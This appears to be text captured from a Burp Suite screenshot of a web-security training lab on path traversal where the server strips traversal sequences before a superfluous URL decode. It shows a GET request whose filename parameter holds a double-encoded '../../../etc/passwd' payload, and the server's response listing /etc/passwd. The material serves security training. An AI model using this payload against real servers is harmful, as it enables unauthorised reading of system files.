 实验室：文件路径遍历，通过多余的 URL 解码去除遍历序列
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0ac0003904bc8b6a83
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%
32%66etc%25%32%66passwd HTTP/2
2 Host: 0a6a00bb04211c2480ceeec000d900ec.web-security-academy.net
3 Cookie: session=TemeiQie9VBvmr8w0OGtQRsybTBkOo8D
4 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=WxFxaqhlaKNYSyQDwrEazPMilDCfzfhn; Secure;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash